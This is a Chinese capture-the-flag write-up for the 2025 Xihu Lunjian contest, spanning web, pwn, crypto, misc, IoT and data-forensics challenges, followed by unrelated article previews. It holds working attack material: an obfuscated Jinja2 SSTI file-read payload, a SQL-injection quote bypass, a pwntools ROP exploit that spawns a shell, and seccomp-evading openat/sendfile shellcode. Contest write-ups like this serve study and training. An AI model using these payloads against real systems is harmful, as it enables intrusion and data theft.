2025 西湖论剑wp
web
Rank-l
打开题目环境:
 发现一个输入框,看一下他是用上面语言写的
发现一个输入框,看一下他是用上面语言写的

发现是python,很容易想到ssti

密码随便输,发现没有回显
但是输入其他字符会报错

确定为ssti注入
开始构造payload,
{{(lipsum|attr(‘globals’)|attr(‘getitem’)(‘os’)|attr(‘popen’)(‘ls…’))|attr(‘read’)()}}

经过测试,发现过滤了/
这里使用构造器,联想到ctfshow上的题目
 由于已经知道了flag的名字,直接构造出来
由于已经知道了flag的名字,直接构造出来
phone_number={% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%2bchr(102)%2bchr(49)%2bchr(52)%2bchr(57)%}
{%print(x.open(file).read())%}
获取flag

sqli or not
源码:
var express = require('express');
var router = express.Router();
module.exports = router;router.get('/',(req,res,next)=>{if(req.query.info){if(req.url.match(/\,/ig)){res.end('hacker1!');}var info = JSON.parse(req.query.info);if(info.username&&info.password){var username = info.username;var password = info.password;if(info.username.match(/\'|\"|\\/) || info.password.match(/\'|\"|\\/)){res.end('hacker2!');}var sql = "select * from userinfo where username = '{username}' and password = '{password}'";sql = sql.replace("{username}",username);sql = sql.replace("{password}",password);connection.query(sql,function (err,rs) {if (err) {res.end('error1');}else {if(rs.length>0){res.sendFile('/flag');}else {res.end('username or password error');}}})}else{res.end("please input the data");}}else{res.end("please input the data");}
})
第一关过滤了,

我们可以使用编码绕过%2c
 这里发现可以绕过去
这里发现可以绕过去
 过滤了一些字符
过滤了一些字符
 这里很容易想到用万能语句:'or 1=1#
这里很容易想到用万能语句:'or 1=1#
但是题目过滤了单引号
翻文档可知

这样我们就可以绕过单引号闭合
payload:?info={“username”:“$`or+1=1%23”%2C"password":“1111”}
成功下载flag


pwn
Vpwn
检测基本信息:
┌──(kali㉿kali)-[/mnt/hgfs/ReWork/2025xihulunjian/Vpwn]
└─$ checksec --file=./Vpwn
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH No Symbols N/A 0 0 ./Vpwn
定义一个结构体:
struct StackVector {char padding[24]; // 填充 24 字节__int64 size; // 位于偏移 24 的位置
};
发现push操作存在逻辑漏洞,发现size字段口译被修改
__int64 __fastcall push(__int64 a1, int *idx)
{int v2; // ecx__int64 result; // raxv2 = *idx;result = *(a1 + 24);*(a1 + 24) = result + 1;*(a1 + 4 * result) = v2;return result;
}
发现这个函数可以泄漏libc:
StackVector *__fastcall sub_1928(StackVector *a1)
{std::out_of_range *exception; // rbxStackVector *result; // raxif ( !a1->size ){exception = __cxa_allocate_exception(0x10uLL);std::out_of_range::out_of_range(exception, "StackVector is empty");__cxa_throw(exception, &`typeinfo for'std::out_of_range, &std::out_of_range::~out_of_range);}result = a1;--a1->size;return result;
}
使用脚本调用该命令,泄露出栈上数据:

动调可以发现第19和第18是libc地址!
发现我们构造的数据胡写进栈内存中, StackVector initial_struct; // [rsp+30h] [rbp-40h] BYREF
而且并未限制写入栈中数据的个数,存在溢出漏洞直接构造rop链调用system拿到shell!
直接再libc中寻找gadgets,b’/bin/sh’和pop rdi ret 和system,直接一把梭!
from pwn import *# 加载 libc 文件
def load_libc():return ELF('./libc.so.6')# 初始化目标
def init_target(is_remote=True):if is_remote:return remote('139.155.126.78', 31648) # 远程连接else:return process('./vpwn') # 本地测试# 发送命令并等待提示
def send_command(target, choice):target.sendlineafter(b'choice', str(choice))# 修改指定索引的值
def modify_value(target, index, value=b'1'):send_command(target, 1) # 选择编辑功能target.recvuntil(b'edit') # 等待编辑提示target.sendline(str(index).encode()) # 发送索引target.recvuntil(b'value') # 等待值提示target.sendline(str(value).encode()) # 发送新值# 将 64 位数据拆分为高低 32 位
def split_64bit(value, half):if half == 0:result = value & 0xFFFFFFFF # 低 32 位else:result = (value >> 32) & 0xFFFFFFFF # 高 32 位if result > 0x7FFFFFFF: # 处理负数result -= 2**32return result# 填充栈
def fill_stack(target, count=8, value=b'888'):for _ in range(count):send_command(target, 2) # 选择 push 功能target.recvuntil(b'push') # 等待 push 提示target.sendline(value) # 发送 push 的值# 获取栈内容
def get_stack_contents(target):send_command(target, 4)target.recvuntil(b'StackVector contents: ') # 等待栈内容提示return target.recvuntil(b'\n').split(b' ') # 接收并分割栈内容# 计算 libc 基地址
def calculate_libc_base(stack_data, libc):libc_address = (int(stack_data[19]) << 32) + (int(stack_data[18]) & 0xFFFFFFFF)return libc_address - 0x29D90 # 计算基地址# 构造 ROP 链
def build_rop_chain(target, libc_base, libc):# 计算关键地址system_addr = libc_base + libc.symbols['system'] # system 函数地址bin_sh_addr = libc_base + next(libc.search(b'/bin/sh')) # "/bin/sh" 字符串地址pop_rdi_addr = libc_base + 0x2A3E5 # pop rdi; ret gadget 地址rop_start_index = 18 # ROP 链起始索引# 写入 ROP 链modify_value(target, rop_start_index, split_64bit(pop_rdi_addr + 1, 0)) # pop rdi 高 32 位modify_value(target, rop_start_index + 1, split_64bit(pop_rdi_addr + 1, 1)) # pop rdi 低 32 位modify_value(target, rop_start_index + 2, split_64bit(pop_rdi_addr, 0)) # pop rdi 高 32 位modify_value(target, rop_start_index + 3, split_64bit(pop_rdi_addr, 1)) # pop rdi 低 32 位modify_value(target, rop_start_index + 4, split_64bit(bin_sh_addr, 0)) # "/bin/sh" 高 32 位modify_value(target, rop_start_index + 5, split_64bit(bin_sh_addr, 1)) # "/bin/sh" 低 32 位modify_value(target, rop_start_index + 6, split_64bit(system_addr, 0)) # system 高 32 位modify_value(target, rop_start_index + 7, split_64bit(system_addr, 1)) # system 低 32 位# 触发漏洞并获取 shell
def exploit(target):send_command(target, 5) # 触发漏洞target.interactive() # 获取 shell# 主函数
def main():# 初始化libc = load_libc()target = init_target(is_remote=True) # 本地测试# 填充栈fill_stack(target)# 获取栈内容并计算 libc 基地址stack_data = get_stack_contents(target)libc_base = calculate_libc_base(stack_data, libc)# 构造 ROP 链build_rop_chain(target, libc_base, libc)# 触发漏洞并获取 shellexploit(target)if __name__ == '__main__':main()
Heaven’s door
发现存在沙箱过滤了很多的指令但是少了SYS_openat和SYS_sendfile
┌──(kali㉿kali)-[/mnt/hgfs/ReWork/2025xihulunjian/pwn3]
└─$ seccomp-tools dump ./pwn
puchid: 139520
Rasen Kaidan
Kabutomushi
Haikyo Kaido
asdasdline CODE JT JF K
=================================0000: 0x20 0x00 0x00 0x00000000 A = sys_number0001: 0x35 0x0a 0x00 0x40000000 if (A >= 0x40000000) goto 00120002: 0x15 0x00 0x0a 0xffffffff if (A != 0xffffffff) goto 00130003: 0x15 0x09 0x00 0x00000001 if (A == write) goto 00130004: 0x15 0x08 0x00 0x00000002 if (A == open) goto 00130005: 0x15 0x07 0x00 0x00000004 if (A == stat) goto 00130006: 0x15 0x06 0x00 0x00000005 if (A == fstat) goto 00130007: 0x15 0x05 0x00 0x00000006 if (A == lstat) goto 00130008: 0x15 0x04 0x00 0x00000007 if (A == poll) goto 00130009: 0x15 0x03 0x00 0x00000008 if (A == lseek) goto 00130010: 0x15 0x02 0x00 0x00000009 if (A == mmap) goto 00130011: 0x15 0x01 0x00 0x0000000a if (A == mprotect) goto 00130012: 0x06 0x00 0x00 0x00000000 return KILL0013: 0x06 0x00 0x00 0x7fff0000 return ALLOW
再看看伪代码,发现是典型的orw执行,绕过沙箱即可!
int __cdecl main(int argc, const char **argv, const char **envp)
{unsigned int v4; // [rsp+0h] [rbp-10h]init(argc, argv, envp);v4 = fork();if ( v4 ){printf("puchid: %d\n", v4);mmap(0x10000, 0x1000uLL, 7, 50, -1, 0LL);read(0, 0x10000, 0xC3uLL);if ( count_syscall_instructions(0x10000LL, 4096LL) > 2 )exit(-1);sandbox();MEMORY[0x10000]();//执行汇编return 0;}else{made_in_heaven();puts("The time is Accelerating");puts("MADE IN HEAVEN !!!!!!!!!!!!!!!!");return 0;}
}
直接搓出python脚本,orw读取flag:
from pwn import *# 设置上下文
context(log_level='debug', arch='amd64', os='linux')# 初始化目标
# io = process("./pwn") # 本地测试
io = remote('139.155.126.78', 21893) # 远程连接# 修改后的Shellcode
pay = asm('''mov rax, 0x67616c662f2e # 将字符串 "./flag" 存入 raxpush rax # 将字符串压栈xor rdi, rdi # rdi = 0 (AT_FDCWD)sub rdi, 100 # rdi = -100 (AT_FDCWD)mov rsi, rsp # rsi 指向栈顶(即 "./flag" 的地址)xor rdx, rdx # rdx = 0 (flags)xor r10, r10 # r10 = 0 (mode)push SYS_openat # rax = SYS_openatpop raxsyscall # 调用 openatmov rdi, 1 # rdi = 1 (stdout)mov rsi, rax # rsi = 文件描述符 (openat 返回的 fd)xor rdx, rdx # rdx = 0 (offset)mov r10, 0x100 # r10 = 0x100 (读取的字节数)push SYS_sendfile # rax = SYS_sendfile (64位系统调用号)pop raxsyscall # 调用 sendfile
''')# 发送 payload
io.send(pay)# 进入交互模式
io.interactive()
crypto
matrixRSA
task:
import random
import string
from Crypto.Util.number import *
from secret import flag
ext_len = 9*23 - len(flag)
flag += ''.join(random.choice(string.printable) for _ in range(ext_len))
def my_rsa_encrypt():p = getPrime(512)q = getPrime(512)n = p * qdata = []for i in range(9):data.append(bytes_to_long(flag[23*i:23*(i+1)].encode()))M = Matrix(Zmod(n), [data[i:i+3] for i in range(0, len(data), 3)])e = 65537C = M**eprint("p =", p >> 100)print("n =", n)return C
C = my_rsa_encrypt()
print("C =", C)
'''
p = 9707529668721508094878754383636813058761407528950189013789315732447048631740849315894253576415843631107370002912949379757275
n = 132298777672085547096511087266255066285502135020124093900452138262993155381766816424955849796168059204379325075568094431259877923353664926875986223020472585645919414821322880213299188157427622804140996898685564075484754918339670099806186873974594139182324884620018780943630196754736972805036038798946726414009
C = [130700952989014311434434028098810412089294728270156705618326733322297465714495704072159530618655340096705383710304658044991149662060657745933090473082775425812641300964472543605460360640675949447837208449794830578184968528547366608180085787382376536622136035364815331037493098283462540849880674541138443271941 71108771421281691064141020659106224750236412635914570166893031318860027728093402453305986361330527563506168063047627979831630830003190075818824767924892107148560048725155587353683119195901991465464478196049173060097561821877061015587704803006499153902855903286456023726638247758665778434728734461065079337757 67999998657112350704927993584783146575182096185020115836188544590466205688442741039622382576899587857972463337900200038021257164640987281308471100297698062626107380871262596623736773815445544153508352926374272336154553916204320257697068627063236060520725376727528604938949588845448940836430120015498687885615]
[ 23893343854815011808020457237095285782125931083991537368666368653089096539223297567339111502968295914745423286070638369517207554770793304994639155083818859208362057394004419565231389473766857235749279110546079776040193183912062870294579472815588333047561915280189529367474392709554971446978468118280633281993 9711323829269829751519177755915164402658693668631868499383945203627197171508441332211907278473276713066275283973856513580205808517918096017699122954464305556795300874005627001464297760413897074044080665941802588680926430030715299713241442313300920463145903399054123967914968894345491958980945927764454159601 44904507975955275578858125671789564568591470104141872573541481508697254621798834910263012676346204850278744732796211742615531019931085695420000582627144871996018850098958417750918177991375489106531511894991744745328626887250694950153424439172667977623425955725695498585224383607063387876414273539268016177401]
[ 67805732998935098446255672500407441801838056284635701147853683333480924477835278030145327818330916280792499177503535618310624546400536573924729837478349680007368781306805363621196573313903080315513952415535369016620873765493531188596985587834408434835281527678166509365418905214174034794683785063802543354572 13486048723056269216825615499052563411132892702727634833280269923882908676944418624902325737619945647093190397919828623788245644333036340084254490542292357044974139884304715033710988658109160936809398722070125690919829906642273377982021120160702344103998315875166038849942426382506293976662337161520494820727 95932690738697024519546289135992512776877884741458439242887603021792409575448192508456813215486904392440772808083658410285088451086298418303987628634150431725794904656250453314950126433260613949819432633322599879072805834951478466009343397728711205498602927752917834774516505262381463414617797291857077444676]'''
这里泄漏了p的高100位 ,copper恢复即可,得到p,q
e = 65537
pp = 9707529668721508094878754383636813058761407528950189013789315732447048631740849315894253576415843631107370002912949379757275
n = 132298777672085547096511087266255066285502135020124093900452138262993155381766816424955849796168059204379325075568094431259877923353664926875986223020472585645919414821322880213299188157427622804140996898685564075484754918339670099806186873974594139182324884620018780943630196754736972805036038798946726414009
pp<<=100R.<x> = PolynomialRing(Zmod(n))
f = pp + x
root= f.small_roots(X=2^100, beta=0.4)
p=pp+int(root[0])
q= n // p

再就是模的矩阵群,这里是三阶为p(p+1)(p−1)(p2+p+1)
from Crypto.Util.number import *
import gmpy2
C = [(130700952989014311434434028098810412089294728270156705618326733322297465714495704072159530618655340096705383710304658044991149662060657745933090473082775425812641300964472543605460360640675949447837208449794830578184968528547366608180085787382376536622136035364815331037493098283462540849880674541138443271941,71108771421281691064141020659106224750236412635914570166893031318860027728093402453305986361330527563506168063047627979831630830003190075818824767924892107148560048725155587353683119195901991465464478196049173060097561821877061015587704803006499153902855903286456023726638247758665778434728734461065079337757,67999998657112350704927993584783146575182096185020115836188544590466205688442741039622382576899587857972463337900200038021257164640987281308471100297698062626107380871262596623736773815445544153508352926374272336154553916204320257697068627063236060520725376727528604938949588845448940836430120015498687885615),(23893343854815011808020457237095285782125931083991537368666368653089096539223297567339111502968295914745423286070638369517207554770793304994639155083818859208362057394004419565231389473766857235749279110546079776040193183912062870294579472815588333047561915280189529367474392709554971446978468118280633281993,9711323829269829751519177755915164402658693668631868499383945203627197171508441332211907278473276713066275283973856513580205808517918096017699122954464305556795300874005627001464297760413897074044080665941802588680926430030715299713241442313300920463145903399054123967914968894345491958980945927764454159601,44904507975955275578858125671789564568591470104141872573541481508697254621798834910263012676346204850278744732796211742615531019931085695420000582627144871996018850098958417750918177991375489106531511894991744745328626887250694950153424439172667977623425955725695498585224383607063387876414273539268016177401),(67805732998935098446255672500407441801838056284635701147853683333480924477835278030145327818330916280792499177503535618310624546400536573924729837478349680007368781306805363621196573313903080315513952415535369016620873765493531188596985587834408434835281527678166509365418905214174034794683785063802543354572,13486048723056269216825615499052563411132892702727634833280269923882908676944418624902325737619945647093190397919828623788245644333036340084254490542292357044974139884304715033710988658109160936809398722070125690919829906642273377982021120160702344103998315875166038849942426382506293976662337161520494820727,95932690738697024519546289135992512776877884741458439242887603021792409575448192508456813215486904392440772808083658410285088451086298418303987628634150431725794904656250453314950126433260613949819432633322599879072805834951478466009343397728711205498602927752917834774516505262381463414617797291857077444676)
]
e = 65537
n = 132298777672085547096511087266255066285502135020124093900452138262993155381766816424955849796168059204379325075568094431259877923353664926875986223020472585645919414821322880213299188157427622804140996898685564075484754918339670099806186873974594139182324884620018780943630196754736972805036038798946726414009p=12305755811288164655681709252717258015229295989302934566212712319314835335461946241491177972870130171728224502716603340551354171940107285908105124549960063
q=10750967246621849802090386055921679114516122704252330881722100331526757637044067492444912824266860574267360247681890637480406758188129451052986858429875143order_p = p*(p-1)*(p+1)*(p^2+p+1)
order_q = q*(q-1)*(q+1)*(q^2+q+1)
order = order_p * order_qd = gmpy2.invert(e,order)
C = Matrix(Zmod(n),C)
M = C ** dflag = b""
for i in range(3):for j in range(3):m = int(M[i,j])flag += long_to_bytes(m)
print(flag)
#48ccbfd88061d7ff3d5325148ec55d11
misc
糟糕的磁盘
file所有img文件可知是raid0,010分析发现有png
uGZ85OzT.img

Fsiq6lKn.img


使用R-STUDIO读取,发现当uGZ85OzT.img、m8X4exzG.img、Fsiq6lKn.img组合时可得到图片


剩下的再组得到


secret,结合key可联想到veracrypt,挂载


打开得到flag


flag:DASCTF{R41D_4ND_D15K_M4573R}
IOT
blink
检测固件信息,发现路径手动查看一下:
┌──(kali㉿kali)-[/mnt/hgfs/ReWork/2025xihulunjian/blink]
└─$ file blink.bin
blink.bin: ESP-IDF application image for ESP32, project name: "blink", version v5.3.2-dirty, compiled on Dec 29 2024 14:59:57, IDF version: v5.3.2-dirty, entry address: 0x40081198┌──(kali㉿kali)-[/mnt/hgfs/ReWork/2025xihulunjian/blink]
└─$ binwalk -Me ./blink.binScan Time: 2025-01-18 03:56:57
Target File: /mnt/hgfs/ReWork/2025xihulunjian/blink/blink.bin
MD5 Checksum: c31950914642264e7df8c15da12f3f69
Signatures: 411DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
12304 0x3010 Unix path: /dev/uart/0
发现一个路径在其附近的字符串查看一下就可以发现一个模式电码和字符串:

电码和字符串:rtosandmorseisveryeasyhahhaha
.-. - --- ... / .. ... ...- . .-. -.-- . .- ... -.-- .... .- .... .... .- .... .-
发现他就是flag
sharkp
打开流量包,导出HTTP对象

能发现只有三个接口,一个一个看
setConfigUpload看着很像,但是这是上传的日志文件

在setSystemAdmin里AdminID用反引号执行命令了,rce的接口是setSystemAdmin

附件给的firmware.bin没有用,在TCP的190流有一个ELF文件,原始数据导出

Ida打开能看到是shellcode

放进安恒云沙箱
 可以找到回连地址
可以找到回连地址
Flag{setSystemAdmin_115.195.88.161}
DS
easydatalog
access.log中/upload/1.php,猜测是上马了
error.log发现有

webshell密码为1,过滤出所有相关数据
.1=%40eval(%40base64_decode.
发现有一个jpg和zip


回到error.log中,将数据提取出来,得到


java盲水印
java -jar BlindWatermark.jar decode -f Untitled1.jpg 1.jpg
得到

pass:dataPersonPass123987

30601319731003117X_79159498824
DSASignatureData
处理流量,提取userid与name、idcard、phone
import pyshark
import json
import re
import csvdef extract_http_info_to_csv(pcap_file, csv_file):# 打开PCAP文件cap = pyshark.FileCapture(pcap_file, display_filter='http.request')# 打开CSV文件以写入with open(csv_file, mode='w', newline='', encoding='utf-8') as file:writer = csv.writer(file)# 写入CSV的列名writer.writerow(['userid', 'name', 'idcard', 'phone'])for packet in cap:try:# 提取HTTP请求的URL和正文http_layer = packet.httprequest_uri = http_layer.request_uriif 'userid=' in request_uri:userid_match = re.search(r'userid=(\d+)', request_uri)userid = userid_match.group(1) if userid_match else Noneelse:continue# 提取HTTP请求体if hasattr(http_layer, 'file_data'):body = bytes.fromhex(http_layer.file_data.replace(':', '')).decode('utf-8')json_data = json.loads(body)# 提取name, idcard和phonename = json_data.get("name")idcard = json_data.get("idcard")phone = json_data.get("phone")# 写入CSV文件writer.writerow([userid, name, idcard, phone])except Exception as e:print(f"Error processing packet: {e}")cap.close()print(f"Data has been written to {csv_file}")# 使用示例
pcap_file_path = 'http.pcapng' # 替换为你的PCAP文件路径
csv_file_path = 'output.csv' # 指定输出CSV文件路径
extract_http_info_to_csv(pcap_file_path, csv_file_path)
已知签名算法采用 DSA,哈希算法采用 SHA256,加密数据并与data-sign.csv中数据进行比较,将被篡改过的个人信息数据并保存到新的csv文件中
import base64
import csv
import os
from Crypto.PublicKey import DSA
from Crypto.Signature import DSS
from Crypto.Hash import SHA256def load_public_key(file_path):with open(file_path, 'rb') as f:public_key = DSA.import_key(f.read())return public_keydef verify_signature(public_key, message, signature):hash_obj = SHA256.new(message.encode('utf-8'))verifier = DSS.new(public_key, 'fips-186-3')try:verifier.verify(hash_obj, signature)return Trueexcept ValueError:return Falsedef load_signatures(csv_file_path):signatures = {}with open(csv_file_path, newline='') as csvfile:reader = csv.reader(csvfile)next(reader)for row in reader:username, name_signature, idcard_signature, phone_signature = rowsignatures[username] = {'name_signature': name_signature,'idcard_signature': idcard_signature,'phone_signature': phone_signature}return signaturesdef write_to_csv(data, output_file):with open(output_file, mode='a', newline='', encoding='utf-8') as file:writer = csv.writer(file)writer.writerow(data)csv_file_path = 'data-sign.csv'
signatures = load_signatures(csv_file_path)
csv_file_path2 = 'data.csv'
public_key_dir = './public'
csv_file_path3 = '1.csv'with open(csv_file_path2, newline='', encoding='utf-8') as csvfile:reader = csv.reader(csvfile)next(reader)for row in reader:userid, name, idcard, phone = rowuserid_padded = userid.zfill(4)public_key_file_path = os.path.join(public_key_dir, f"public-{userid_padded}.pem")try:public_key = load_public_key(public_key_file_path)except FileNotFoundError:print(f"Public key file not found for user {userid_padded}")continuemessages = {'name': name,'idcard': idcard,'phone': phone}flag = 0for key, message in messages.items():try:signature = signatures[userid][f'{key}_signature']is_valid = verify_signature(public_key, message, base64.b64decode(signature))if not is_valid:flag = 1except KeyError:print(f"Signature for {key} not found for user {userid}")flag = 1if flag:write_to_csv([userid, name, idcard, phone], csv_file_path3)
得到

再将数据根据userid排序,并删除重复项
import pandas as pddata = pd.read_csv('1.csv', header=None)
data = data.drop_duplicates()
data = data.sort_values(by=data.columns[0])
data.to_csv('2.csv', index=False)
提交

easyrawencode
rsa目录下存在

encrypted_data.zip、hack.py、private.pem,提取出来
import os
import hashlib
from Crypto.Cipher import AES, PKCS1_OAEP
from Crypto.PublicKey import RSAhackkey = os.getenv('hackkey')
if not hackkey:raise ValueError("Environment variable 'hackkey' is not set")with open('private.pem', 'r') as f:private_key = RSA.import_key(f.read())
public_key = private_key.publickey().export_key()aes_key = hashlib.sha256(hackkey.encode()).digest()with open('data.csv', 'rb') as f:data = f.read()cipher_aes = AES.new(aes_key, AES.MODE_EAX)
ciphertext, tag = cipher_aes.encrypt_and_digest(data)
cipher_rsa = PKCS1_OAEP.new(RSA.import_key(public_key))
enc_aes_key = cipher_rsa.encrypt(aes_key)with open('encrypted_data.bin', 'wb') as f:f.write(ciphertext)print(enc_aes_key.hex())
print(cipher_aes.nonce.hex())
print(tag.hex())
读取了环境变量中的hackkey的值作为aes的key

4etz0hHbU3TgKqduFL
vol -f easyrawencode.raw --profile=Win7SP1x64 console

import os
import hashlib
from Crypto.Cipher import AES, PKCS1_OAEP
from Crypto.PublicKey import RSAhackkey = '4etz0hHbU3TgKqduFL' # 提供的 hackkey# 读取私钥
with open("C:\\Users\\等风来\\Desktop\\private.pem", 'r') as f:private_key = RSA.import_key(f.read())
print("Private key loaded successfully.")# 获取加密的 AES 密钥(来自公钥加密)
enc_aes_key_hex = "20d96098010eb9b326be6c46e1ce1ca679e29f1d65dec055cf8c46c6436c3356af2dc312b2d35466308b9fff0dd427b44a37e34fca12992e45db2ddd81884bd8eb5bccd3c595e8a9a352bd61322e1d52329d6c8638bbfce65edffbc4d3a5759e88c0f90e31ce518837552a3a09d8e7e3c374f3857bfe501cce2066fb233ff1f5faac18d73c3b665a54e8c55574f16bf4678c5ce835d2a14a65f8c1cec012435a8c06314cbe727a3a9b6060dfd6cdb850073423841178f6f409bb7ce8d4863c6f58855954d34af3d2964c488c9057c8c5072a54e43f1f8039d32409eb1ff3abca41c0b302788c4c56c1a4be4506ff5b8aff0242e21c0ee7ffee2da20ed9434334"
nonce_hex = "d919c229aab6535efa09a52c589c8f47"
tag_hex = "5b204675b1b173c32c04b0b8a100ee29"# 将十六进制字符串转换为字节
enc_aes_key = bytes.fromhex(enc_aes_key_hex)
nonce = bytes.fromhex(nonce_hex)
tag = bytes.fromhex(tag_hex)# 解密 AES 密钥
cipher_rsa = PKCS1_OAEP.new(private_key)
try:aes_key = cipher_rsa.decrypt(enc_aes_key)print("AES key decrypted successfully.")
except Exception as e:print(f"Error decrypting AES key: {e}")# 使用 AES 密钥和 nonce 解密数据
cipher_aes = AES.new(aes_key, AES.MODE_EAX, nonce=nonce)
with open("C:\\Users\\等风来\\Desktop\\encrypted_data.bin", 'rb') as f:ciphertext = f.read()# 解密数据并验证标签
try:data = cipher_aes.decrypt_and_verify(ciphertext, tag)# 将解密后的数据保存为 CSV 文件with open("decrypted_data.csv", 'wb') as f:f.write(data)print("Data decrypted successfully and saved as 'decrypted_data.csv'.")
except ValueError:print("Decryption failed or data integrity compromised!")
except Exception as e:print(f"Error during decryption or saving file: {e}")
得到csv
 然后rc4解密性签名,使用密码列解密
然后rc4解密性签名,使用密码列解密
import pandas as pd
from Crypto.Cipher import ARC4
from base64 import b64decodedef rc4_decrypt(key, data):"""RC4 解密函数"""cipher = ARC4.new(key)return cipher.decrypt(data)def decrypt_signature(row):"""解密个性签名"""try:# 从 base64 解码密文签名encrypted_signature = b64decode(row['个性签名(加密版)'])# 获取密码并进行解密password = row['密码'].encode()decrypted_signature = rc4_decrypt(password, encrypted_signature)return decrypted_signature.decode('utf-8') # 解密并转换为字符串except Exception as e:# 如果解密失败,输出错误信息并返回空字符串print(f"Error decrypting for user {row['用户名']}: {e}")return ''# 读取 CSV 文件
df = pd.read_csv("decrypted_data.csv")# 应用 decrypt_signature 函数到每一行,创建新的列
df['个性签名'] = df.apply(decrypt_signature, axis=1)# 将结果保存到新的 CSV 文件
df.to_csv("data2.csv", index=False)print("Decryption complete and results saved to 'data2.csv'.")
搜索解密出的csv,得到flag: DASCTF{fc450e2a9062a39049d501cb5ce287d0}
相关文章:

2025 西湖论剑wp
web Rank-l 打开题目环境: 发现一个输入框,看一下他是用上面语言写的 发现是python,很容易想到ssti 密码随便输,发现没有回显 但是输入其他字符会报错 确定为ssti注入 开始构造payload, {{(lipsum|attr(‘global…...

FPGA 28 ,基于 Vivado Verilog 的呼吸灯效果设计与实现( 使用 Vivado Verilog 实现呼吸灯效果 )
目录 前言 一. 设计流程 1.1 需求分析 1.2 方案设计 1.3 PWM解析 二. 实现流程 2.1 确定时间单位和精度 2.2 定义参数和寄存器 2.3 实现计数器逻辑 2.4 控制 LED 状态 三. 整体流程 3.1 全部代码 3.2 代码逻辑 1. 参数定义 2. 分级计数 3. 状态切换 4. LED 输…...

单片机简介
一、单片机简介 电脑和单片机性能对比 二、单片机发展历程 三、CISC VS RISC...

C++ 设计模式-桥接模式
C桥接模式的经典示例,包含测试代码: #include <iostream> #include <string>// 实现化接口 class Device { public:virtual ~Device() default;virtual bool isEnabled() const 0;virtual void enable() 0;virtual void disable() 0;vi…...

不小心删除服务[null]后,git bash出现错误
不小心删除服务[null]后,git bash出现错误,如何解决? 错误描述:打开 git bash、msys2都会出现错误「bash: /dev/null: No such device or address」 问题定位: 1.使用搜索引擎搜索「bash: /dev/null: No such device o…...

16.React学习笔记.React更新机制
一. 发生更新的时机以及顺序## image.png props/state改变render函数重新执行产生新的VDOM树新旧DOM树进行diff计算出差异进行更新更新到真实的DOM 二. React更新流程## React将最好的O(n^3)的tree比较算法优化为O(n)。 同层节点之间相互比较,不跨节点。不同类型的节…...
)
【Elasticsearch】词干提取(Stemming)
词干提取是将一个词还原为其词根形式的过程。这确保了在搜索过程中,一个词的不同变体能够匹配到彼此。 例如,walking(行走)和walked(走过)可以被还原到同一个词根walk(走)。一旦被还…...

【AI论文】10亿参数大语言模型能超越405亿参数大语言模型吗?重新思考测试时计算最优缩放
摘要:测试时缩放(Test-Time Scaling,TTS)是一种通过在推理阶段使用额外计算来提高大语言模型(LLMs)性能的重要方法。然而,目前的研究并未系统地分析策略模型、过程奖励模型(Process …...

【设计模式】【行为型模式】状态模式(State)
👋hi,我不是一名外包公司的员工,也不会偷吃茶水间的零食,我的梦想是能写高端CRUD 🔥 2025本人正在沉淀中… 博客更新速度 📫 欢迎V: flzjcsg2,我们共同讨论Java深渊的奥秘 …...

PostgreSQL错误: 编码“UTF8“的字符0x0xe9 0x94 0x99在编码“WIN1252“没有相对应值
错误介绍 今天遇到一个错误,记录一下 2025-02-10 17:04:35.264 HKT [28816] 错误: 编码"WIN1252"的字符0x0x81在编码"UTF8"没有相对应值 2025-02-10 17:04:35.264 HKT [28816] 错误: 编码"UTF8"的字符0x0xe9 0x94 0x99在编码&quo…...

Mac ARM 架构的命令行(终端)中,删除整行的快捷键是:Ctrl + U
在 Mac ARM 架构的命令行(终端)中,删除整行的快捷键是: Ctrl U这个快捷键会删除光标所在位置到行首之间的所有内容。如果你想删除光标后面的所有内容,可以使用: Ctrl K这两个快捷键可以帮助你快速清除当…...

Vue2下判断有新消息来时以站内信方式在页面右下角弹出
以下是完整的Vue2全局通知组件实现方案,包含自动挂载和全局调用方法: 第一步:创建通知组件 <!-- src/components/Notification/index.vue --> <template><div class"notification-container"><transition-g…...

AI语言模型的技术之争:DeepSeek与ChatGPT的架构与训练揭秘
云边有个稻草人-CSDN博客 目录 第一章:DeepSeek与ChatGPT的基础概述 1.1 DeepSeek简介 1.2 ChatGPT简介 第二章:模型架构对比 2.1 Transformer架构:核心相似性 2.2 模型规模与参数 第三章:训练方法与技术 3.1 预训练与微调…...

网络安全中的account和audit区别
一、AWD介绍 AWD:Attack With Defence,即攻防对抗,比赛中每个队伍维护多台服务器(一般两三台,视小组参赛人数而定),服务器中存在多个漏洞(web层、系统层、中间件层等)&a…...

Visual Studio 使用 “Ctrl + /”键设置注释和取消注释
问题:在默认的Visual Studio中,选择单行代码后,按下Ctrl /键会将代码注释掉,但再次按下Ctrl /键时,会进行双重注释,这不是我们想要的。 实现效果:当按下Ctrl /键会将代码注释掉,…...
)
【密评】 | 商用密码应用安全性评估从业人员考核题库(23)
在GM/T0048《智能密码钥匙密码检测规范》中,产品的对称算法性能应满足哪个标准中的要求()。 A.GM/T 0016《智能密码钥匙密码应用接口规范》 B.GM/T 0017《智能密码钥匙密码应用接口数据格式规范》 C.GM/T 0027《智能密码钥匙技术规范》 D.GM/T 0028《密码模块安全技术要求》…...

【MySQL】幻读 案例分析
目录 假设1:只在 id5 这一行加锁,其他行不加锁? 幻读的定义 幻读的场景 假设1 产生的问题:语义被破坏 假设1 产生的问题:数据一致性 结论: 假设1不成立 假设2:扫描过程中每一行都加上写锁…...

10bit VS 8bit 视频:色彩深度的较量,谁才是视觉盛宴的王者?
10bit 和 8bit 视频 10bit 视频和 8bit 视频的主要区别在于色彩深度和细节表现能力。10bit 视频具有更高的色彩深度和更丰富的细节表现,能够提供更平滑的色彩过渡和更真实的图像质量,但需要更多的存储空间和带宽。8bit 视频则在存储和传输方面更加高效,适合于对存储空间和带…...

讲解下MySql的外连接查询在SpringBoot中的使用情况
